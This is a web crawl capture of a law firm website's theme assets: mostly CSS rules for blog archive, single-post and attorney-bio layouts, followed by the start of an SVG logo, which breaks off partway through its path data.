  .category-news section.archives .dataTables_wrapper .dataTables_filter label:after {
    content: none;
    display: none;
  }

  .category-news .table-container .archive-table {
    min-width: 600px;
  }

  .category-news section.archives:after {
    content: none;
    display: none;
  }

  .category-news .dataTables_paginate > span {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.hangley.com/wp-content/themes/push10custom/blog.css?ver=0.3
body_size: 3562
content:
.logo-full {
    width: 110px !important;
}

.page-template-template-blog .section-pa-banner .triangles {
    border-bottom-color: white;
}

.logo-short {
    width: 93px !important;
}

.addtoany_share_save_container img {
    max-width: 21px;
    max-height: 16px;
}

.addtoany_share_save_container p {
    font-size: 12px;
    text-transform: uppercase;
    font-family: "Archivo Narrow", sans-serif;
    font-weight: 600;
    position: relative;
    color: #B34E00;
    line-height: 100%;
    letter-spacing: 0.84px;
    margin-left: 10px;
    margin-bottom: 30px;
    margin-top: 10px;
}

.addtoany_share_save_container .a2a_kit .a2a_button_facebook, .a2a_kit .a2a_button_twitter, .a2a_kit .a2a_button_linkedin {
    max-width: 21px;
    max-height: 16px;
}

form.searchandfilter li h4 {
    font-weight: 700;
}

.page-template-template-blog .chosen-container-single .chosen-single div {
    display: none;
}






.page-template-template-blog .section-pa-banner .frame {
    max-width: 1400px;
    z-index: 9;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .section-pa-banner .frame {
        max-width: 975px;
        z-index: 9;
    }
}

.page-template-template-blog .section-pa-banner .tri-right {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-left: 690px solid transparent;
    border-right: 690px solid transparent;
    border-bottom: 800px solid #ffffff;
    transform: rotate(42deg);
    display: block;
    left: 50%;
    bottom: -575px;
    z-index: 3;
}

.page-template-template-blog .section-pa-banner .tri-left {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-left: 690px solid transparent;
    border-right: 690px solid transparent;
    border-bottom: 800px solid #ffffff;
    transform: rotate(317deg);
    display: block;
    right: 50%;
    bottom: -575px;
    z-index: 3;
}


.page-template-template-blog .section-pa-banner .frame p {
    color: white;
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container {
    display: flex;
    flex-direction: row;
    column-gap: 5%;
    align-items: flex-start;
    justify-content: center;
    top: 45%;
    position: relative;
    transform: translateY(-50%);
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content {
    width: 32%;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content {
        width: 43%;
    }
}

@media only screen and (max-width: 767px) {
    .page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content {
        width: 100%;
    }
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content .blog-tag {
    font-family: "ElegantGaramondBT-Italic", serif;
    margin-bottom: 13px;
    font-size: 18px;
    line-height: 28px;
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content h1 {
    font-family: "Archivo Narrow", sans-serif;
    color: white;
    font-size: 38px;
    font-style: normal;
    font-weight: 600;
    line-height: 40px; /* 105.263% */
    text-transform: uppercase;
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content .blog-banner-body {
    font-family: "ElegantGaramondBT", serif;
    color: white;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 28px;
}


.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-featured-post {
    max-width: 675px;
    width: 100%;
    outline: 1px solid #CCC;
    outline-offset: -10px;
    height: 400px;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-featured-post {
        max-width: 400px;
        height: 280px;
    }
}

@media only screen and (max-width: 767px) {
    .page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-featured-post {
        display: none;
    }
}


.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-featured-post .featured-post-frame {
    height: 100%;
}

.page-template-template-blog .blog-archive {
    z-index: 3;
    margin: 100px 0;
}

.page-template-template-blog .blog-archive .frame {
   max-width: 1200px;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .blog-archive .frame {
       max-width: 975px;
    }
}

.page-template-template-blog .blog-archive .frame h2 {
    text-align: center;
    margin-bottom: 35px;
    font-family: "ElegantGaramondBT-Italic", serif;
    text-transform: none;
    font-weight: 400;
    font-size: 45px;
}


.page-template-template-blog .blog-archive .blog-archive-container {
    margin-bottom: 200px;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card {
    display: flex;
    flex-direction: row;
    column-gap: 5%;
    flex-wrap: wrap;
    row-gap: 50px;
}


/* Blog Archive */
.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .single-blog-card-container {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 30%;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .single-blog-card-container {
        width: 47%;
    }
}

@media only screen and (max-width: 767px) {
    .page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .single-blog-card-container {
        width: 100%;
    }
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-overlay {
    background: rgba(194, 105, 7, 0.75);
    width: 70%;
    max-height: 140px;
    position: absolute;
    height: 100%;
    left: 50%;
    top: -8%;
    transform: translate(-50%, 50%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    color: white;
    display: none;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card-container:hover .blog-card-overlay {
    display: flex;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-overlay .blog-overlay-logo {
    max-width: 40px;
    width: 100%;
    height: auto;
    margin-bottom: 10px;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card img {
    width: 100%;
    max-height: 190px;
    height: 100%;
    object-fit: cover;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-image-container {
    cursor: pointer;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-image-container .blog-card-overlay.active {
    width: 100%;
    max-height: 190px;
    top: 0;
    transform: none;
    left: 0;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-title {
    color: #333;
    font-family: "Archivo Narrow", sans-serif;
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: 32px;
    margin-top: 25px;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-date {
    color: #333;
    font-family: "Archivo Narrow", sans-serif;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: 20px; /* 100% */
    text-transform: uppercase;
    margin-top: 23px;
    margin-bottom: 16px;
}


.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-body {
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 28px;
    font-family: "ElegantGaramondBT", serif;
    color: #333;
}

.page-template-template-blog .blog-archive .blog-archive-filters {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

.page-template-template-blog .blog-archive .blog-archive-filters .chosen-container .chosen-single {
    background-color: #C45500 !important;
    color: white !important;
    display: flex;
    flex-direction: row;
}

.page-template-template-blog .blog-archive .blog-archive-filters .chosen-container .chosen-single:after {
    content: url('https://www.hangley.com/wp-content/uploads/2023/10/downarrow.svg');
    position: absolute;
}

.page-template-template-blog .blog-archive .blog-archive-filters .chosen-container .chosen-drop .chosen-results {
    background-color: #C45500 !important;
    color: white !important;
    margin: 0;
    text-align: center;
}

.page-template-template-blog .blog-archive .blog-archive-filters .chosen-container .chosen-drop .chosen-results li {
    border-bottom: 1px solid white;
}




/* Single Blog */

.single-blog_posts .prev-next-post {
    position: absolute;
    top: -40px;
    left: 0px;
}

.single-blog_posts .single-blog-content-container {
    display: flex;
    flex-direction: row;
    max-width: 1200px;
    margin: 120px auto;
    column-gap: 5%;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-content-container {
        flex-direction: column;
    }
}

.single-blog_posts .single-blog-content-container.frame {
    max-width: 600px;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column {
    position: relative;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-content-container .single-blog-first-column {
        left: 5%;
    }
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container {
    background: white;
    padding: 10px 20px;
    position: relative;
    width: 100%;
/*    max-width: 232px;*/
    display: flex;
    flex-direction: column;
    row-gap: 20px;
    white-space: nowrap;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-container-title {
    color: #29486C;
    font-family: "Archivo Narrow", sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 14px; /* 100% */
    text-transform: uppercase;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container {
    margin: 57px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container {
    width: 100%;
    max-width: 232px;
    background-color: white;
    padding: 20px;
    margin-top: 40px;
}

@media only screen and (max-width: 1200px) {
   .single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container {
        width: 90%;
        max-width: unset;
    }
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container .optional-quote {
    font-family: ElegaGarmnd BT;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #3256A6;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container .optional-quote-author {
    font-size: 18px;
    font-style: italic;
    font-weight: 400;
    line-height: 28px;
    font-family: "ElegantGaramondBT-Italic", serif !important;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container .optional-author-title{
    font-size: 19px;
    font-style: normal;
    font-weight: 500;
    line-height: 100%;
    letter-spacing: 1.33px;
    text-transform: uppercase;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .blog-author-title {
    color: #313132;
    font-family: "ElegantGaramondBT-Italic", serif !important;
    font-size: 16px;
    font-style: italic;
    font-weight: 400;
    line-height: 14px;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .blog-author {
    color: #313132;
    font-family: "ElegantGaramondBT", serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 14px;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .single-blog-author {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .single-blog-author img {
    border-radius: 50%;
    width: 100%;
    max-width: 75px;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .single-blog-author .single-blog-author-content-container p {
    margin: 5px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column {
    width: 80%;
    margin: 0 auto;
    max-width: 700px;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor {
   display: block;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor .wp-caption {
   max-width: 700px !important;
   width: 100% !important;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor .wp-caption .wp-caption-text {
    text-align: left;
    font-size: 18px;
    font-weight: 400;
    line-height: 28px;
    font-family: "ElegantGaramondBT-Italic", serif !important;
}


.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor p:first-child {
    margin-top: 40px;
}


.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor h2 {
    font-family: Archivo Narrow;
    font-size: 59px;
    font-style: normal;
    font-weight: 500;
    line-height: 60px; /* 101.695% */
    text-transform: uppercase;
    color: #1A1646;
    margin: 53px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor h3 {
    font-family: Archivo Narrow;
    font-size: 36px;
    font-style: normal;
    font-weight: 600;
    line-height: 40px;
    color: #1A1646;
    margin: 41px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor h4 {
    font-family: Archivo Narrow;
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    color: #1A1646;
    margin: 41px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor h5 {
    font-family: Archivo Narrow;
    font-size: 24px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    color: #1A1646;
    margin: 41px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor ul li {
   list-style-type: disc;
   color: #1A1646;
    margin-bottom: 10px;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor ol li {
   margin-bottom: 20px;
   line-height: 28px;
}


.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor ul li:before {
   display: none;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor img {
   width: 100%;
}




.single-blog_posts .single-blog-content-container .single-blog-second-column .addtoany_share_save_container {
    left: -4px !important;
    display: block !important;
    opacity: 1;
    position: absolute;
    bottom: 100%;
    left: 0;
    margin: 0 !important;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-content-container .single-blog-second-column .addtoany_share_save_container {
       position: relative;
    }
}

.single-blog_posts .single-blog-content-container .single-blog-third-column {
    position: relative;
    width: 10%;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-content-container .single-blog-third-column {
        position: absolute;
        width: 100%;
        height: auto;
        left: 80%;
    }
}

.single-blog_posts .single-blog-related-blogs {
    background-color: white;
    padding: 100px 0;
}

.single-blog_posts .single-blog-related-blogs .frame {
    max-width: 1200px;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-related-blogs .frame {
        max-width: 900px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-headline a {
    left: 0;
    bottom: -38px;
    position: relative;
    color: #B34E00;
    font-family: Archivo Narrow;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 12px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

@media only screen and (max-width: 600px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-headline a {
        bottom: 5px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-headline a:before {
   content: url('imgs/pseudo.png');
margin-right: 10px;
}


.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-headline h2 {
    color: #313132;
    text-align: center;
    font-family: "ElegantGaramondBT-Italic", serif !important;
    font-size: 28px;
    font-size: 45px;
    font-style: italic;
    font-weight: 400;
    line-height: 1;
    text-align: center;
}



.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container {
    display: flex;
    flex-direction: row;
    column-gap: 2%;
    margin-top: 40px;
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container {
        flex-direction: column;
        row-gap: 50px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:first-child {
    display: flex;
    flex-direction: column;
    width: 100%;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:first-child img {
    width: 100%;
    max-width: 600px;
    max-height: 280px;
    object-fit: cover;
    outline: 1px solid white;
    outline-offset: -10px;
}


@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:first-child img {
        max-width: unset;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:first-child p {
    display: none;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container .single-related-blog-image {
    width: 100%;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:first-child {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 4%;
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:first-child {
        flex-direction: column;
        margin-bottom: 50px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:first-child p {
    display: block;
    margin-bottom: 5px;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container {
    width: 100%;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container img {
    width: 100%;
    max-height: 175px;
    object-fit: cover;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container .single-related-blog-content h2 {
    margin-top: 30px;
    margin-bottom: 21px;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container .single-related-blog-content {
    width: 100%;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container .single-related-blog-content h2 {
    margin-bottom: 21px;
    margin-top: 0;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:nth-child(2) .single-related-blog-content h2 {
    margin-bottom: 21px;
    margin-top: 15px;
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:nth-child(2) .single-related-blog-content h2 {
        margin-bottom: 21px;
        margin-top: 30px;
    }
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container .single-related-blog-content h2 {
        margin-bottom: 21px;
        margin-top: 30px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:nth-child(2) {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 4%;
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:nth-child(2) {
        flex-direction: column;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:nth-child(2) img {
    object-fit: cover;
    outline: 1px solid white;
    outline-offset: -10px;
}

.single-blog_posts .single-blog-related-blogs .recent-blogs-container {
    /*display: flex;
    flex-direction: row;*/
}

.single-blog_posts .single-blog-related-blogs .recent-single-blog img {
    max-width: 300px;
}





    

/* Attorny Bios */

.members-recent-articles {
    background-color: white;
    padding-top: 120px;
    padding-bottom: 120px;
}

/*.members-recent-articles .frame {
    max-width: 1200px;
}*/

.members-recent-articles .articles-main-headline-container .recent-blogs-headline a{
    bottom: -26px;
    position: relative;
    color: #B34E00;
    font-family: Archivo Narrow;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 12px; /* 100% */
    letter-spacing: 1px;
    text-transform: uppercase;
}

@media only screen and (max-width: 600px) {
    .members-recent-articles .articles-main-headline-container .recent-blogs-headline a{
        bottom: 5px;
    }
}

.members-recent-articles .articles-main-headline-container .recent-blogs-headline a:before {
    content: url('imgs/pseudo.png');
    margin-right: 10px;
}

.members-recent-articles .articles-main-headline-container h2 {
    font-family: "ElegantGaramondBT-Italic", serif !important;
    font-size: 28px;
    font-style: italic;
    font-weight: 400;
    line-height: 28px;
    text-align: center;
}

.members-recent-articles .articles-main-headline-container h2 span {
    font-family: "ElegantGaramondBT-Italic", serif;
    font-size: 28px;
    font-style: italic;
    font-weight: 400;
    line-height: 28px;
    color: black;
    text-transform: uppercase;
}

.members-recent-articles .recent-articles-container {
    display: flex;
    flex-direction: row;
    justify-content: center;
    column-gap: 4%;
    margin-top: 26px;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container {
        flex-direction: column;
        row-gap: 50px;
    }
}

.members-recent-articles .recent-articles-container .blog-banner-body {
    font-size: 18px;
    margin: 0;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .blog-banner-body {
        margin: 20px 0;
    }
}

.members-recent-articles .recent-articles-container .large-recent-article-container {
    display: flex;
    flex-direction: column;
    width: 50%;
    justify-content: space-between;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .large-recent-article-container {
        width: 100%;
    }
}

.members-recent-articles .recent-articles-container .large-recent-article-container img {
    outline: 1px solid #CCC;
    outline-offset: -10px;
    height: 100%;
    max-height: 280px;
    object-fit: cover;
}

.members-recent-articles .recent-articles-container .small-recent-articles-container {
    display: flex;
    flex-direction: column;
    width: 50%;
    row-gap: 25px;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .small-recent-articles-container {
        width: 100%;
        row-gap: 50px;
    }
}


.members-recent-articles .recent-articles-container .small-recent-articles-container .single-recent-article {
    display: flex;
    flex-direction: row;
    column-gap: 5%;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .small-recent-articles-container .single-recent-article {
        flex-direction: column;
    }
}

.members-recent-articles .recent-articles-container .small-recent-articles-container .single-recent-article img {
    max-width: 240px;
    height: 100%;
    object-fit: cover;
    outline: 1px solid #CCC;
    outline-offset: -10px;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .small-recent-articles-container .single-recent-article img {
        max-width: unset;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hangley.com/wp-content/themes/push10custom/imgs/logo-hangley-full.svg
body_size: 6789
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 314.1 187.7" style="enable-background:new 0 0 314.1 187.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EF8B22;}
	.st1{fill:#7D9ABF;}
</style>
<path class="st0" d="M33.7,107.5c-7.2,4-16.4,6.8-19.8,15.4c-3.4,7.2-1.7,15,0.2,21.8C6.7,156.9-4,171.8,1.5,186.1
	c12.6,5.4,24-4.7,32.8-12.4c8.9,1.4,11.5,10.4,19.9,13.1c-0.4-6.3-9.4-13.1-13.9-17.1c8.2-10.6,16.3-20.9,21.4-32.8
	c-9.1,5-15.4,20-24.4,29.6c-5.8,0-8-6.8-12.2-10c-16.8-11.8,7.4-22.7,8.5-35C33.4,117,40.3,109.8,33.7,107.5L33.7,107.5z M30,171.8
	c-5.2,6.5-14.3,7.5-21.4,11c-8.3-3.5-1.1-14,0.3-19.9c5-21,10.9-1,18.2,3.6C28.4,168.3,31.7,168.8,30,171.8L30,171.8z M16.7,136.9
	c-2.5-6.3,2.4-12.1,6.1-17.7c1.7-0.8,3.8-1.8,5.7-3.2C26,123.9,22.2,130.7,16.7,136.9L16.7,136.9z"/>
<path class="st1" d="M74.5,144.2c-4.6,0-7.4,2.9-7.4,6.3c0,3.3,2,5.3,4.1,6.6l3.3,2.1c2.7,1.7,3.1,3.7,3.1,5.3
	c0,2.5-1.6,4.7-4.7,4.7c-4.1,0-5.9-3.7-6.6-5.6c-0.1-0.1-0.5-0.2-0.6,0c0,2.1,0.4,4.3,1.1,5c0.7,0.4,2.6,1.4,5.5,1.4
	c4.8,0,7.9-2.8,7.9-6.9c0-3.6-2.4-5.7-4.1-6.8l-3.5-2.2c-1.3-0.8-3.2-2.4-3.2-4.7c0-1.6,0.8-4.4,4.5-4.4c3.7,0,4.6,2.5,5.3,4.2
	c0.2,0.2,0.6,0.1,0.7-0.1c0-1.3-0.3-3.5-0.7-4.4c-0.4,0-0.9-0.1-1.3-0.2C77,144.3,75.6,144.2,74.5,144.2L74.5,144.2z M103.2,145
	c5.7,0,7.3,3.1,8,5.4c0.1,0.1,0.6,0.1,0.7-0.1c-0.3-2.1-0.6-4.3-0.6-5.3c-0.2,0-0.5,0-0.9-0.1c-1.8-0.4-4.7-0.7-6.6-0.7
	c-4,0-7.4,1-10.1,3.2c-2.7,2.1-4.7,5.5-4.7,9.7c0,5.1,2.3,8.4,5.3,10.4c2.7,1.9,6,2.5,9.1,2.5c2.6,0,5.2-0.6,6-0.9
	c0.4-0.1,0.9-0.3,1.3-0.3c0.5-0.7,1.5-3.2,1.8-5.2c-0.1-0.2-0.5-0.3-0.7-0.1c-1.2,2.5-3.4,5.7-8.3,5.7c-6.1,0-11.2-4.3-11.2-12.5
	C92.3,148.8,97.3,145,103.2,145L103.2,145z M123.2,163.5c0,2.2-0.1,3.9-0.5,4.5c-0.3,0.4-1,0.7-1.7,0.8l-0.6,0.1
	c-0.1,0.2-0.1,0.5,0.1,0.6c1.5-0.1,2.5-0.1,4-0.1c1.7,0,3.3,0,5,0.1c0.1-0.2,0.1-0.4,0-0.6l-1.2-0.2c-0.7-0.1-1.3-0.3-1.7-0.7
	c-0.4-0.6-0.5-2.3-0.5-4.5v-5.2c0-1.1,0.1-1.2,1.8-1.2h11c1.7,0,1.8,0.1,1.8,1.2v5.2c0,2.2-0.1,3.8-0.5,4.4
	c-0.3,0.5-0.9,0.6-1.7,0.8l-0.8,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.3-0.1,2.8-0.1,4.3-0.1c1.5,0,3.1,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6
	l-0.9-0.2c-0.6-0.1-1.3-0.3-1.7-0.7c-0.4-0.6-0.5-2.4-0.5-4.5v-12.9c0-2.1,0.1-4,0.5-4.5c0.4-0.4,1.2-0.6,1.7-0.7l0.8-0.2
	c0.1-0.2,0.1-0.5-0.1-0.6c-1.5,0.1-2.8,0.1-4.5,0.1c-1.5,0-2.7,0-4.2-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.1c0.6,0.2,1.4,0.3,1.7,0.7
	c0.4,0.5,0.5,2.4,0.5,4.5v4.2c0,1.1-0.1,1.2-1.8,1.2h-11c-1.7,0-1.8-0.1-1.8-1.2v-4.2c0-2.1,0.1-3.9,0.5-4.5
	c0.4-0.4,0.9-0.6,1.8-0.8l0.7-0.1c0.1-0.3,0.1-0.5,0-0.6c-1.6,0.1-3,0.1-4.5,0.1c-1.5,0-2.7,0-4.4-0.1c-0.2,0.1-0.2,0.3,0,0.6
	l0.9,0.1c0.7,0.1,1.5,0.3,1.8,0.7c0.4,0.6,0.5,2.4,0.5,4.5V163.5L123.2,163.5z M162.5,150.7c0-2.2,0.1-4,0.5-4.6
	c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.1c0.1-0.2,0.1-0.5,0-0.6c-1.7,0.1-3,0.1-4.6,0.1c-1.5,0-2.7,0-4.6-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l0.9,0.1c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.9,0.2
	c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1c1.5,0,2.6,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.9-0.2c-0.6-0.1-1.4-0.3-1.8-0.7
	c-0.4-0.6-0.5-2.4-0.5-4.6V150.7L162.5,150.7z M182.4,150.7c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.1
	c0.2-0.2,0.2-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6l1.1,0.1c0.6,0.1,1.4,0.3,1.8,0.7
	c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.2c-0.1,0.2-0.1,0.5,0.1,0.6
	c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.2c-1.8,4-3,4.3-7.1,4.3
	c-3.3,0-4.1-0.4-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V150.7L182.4,150.7z M208.2,150.7c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7
	l0.9-0.1c0.1-0.2,0.1-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6l1.1,0.1
	c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.2
	c-0.1,0.2-0.1,0.5,0.1,0.6c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.2
	c-1.8,4-3,4.3-7.1,4.3c-3.3,0-4.1-0.4-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V150.7L208.2,150.7z M231.2,163.5c0,2.2-0.1,4-0.6,4.5
	c-0.3,0.4-1.1,0.6-1.7,0.7l-1.5,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.7-0.1,3.4-0.1,5.3-0.1h3.5c3.1,0,6.2,0,9.6,0.1c0.6-1,1.4-3.8,1.6-5
	c0-0.2-0.5-0.3-0.7-0.2c-1.6,3.8-3.3,4.3-7.8,4.3c-3.2,0-4-0.4-4.4-0.9c-0.6-0.6-0.6-2.4-0.6-4.1v-5.3c0-1.2,0-1.3,1.1-1.3h2.1
	c1.6,0,2.8,0.1,3.4,0.4c0.5,0.2,0.8,0.6,1,1.3l0.4,1.5c0.2,0.1,0.6,0.1,0.7,0c0-0.8-0.1-2.2-0.1-3.6c0-1.4,0.1-2.9,0.1-3.6
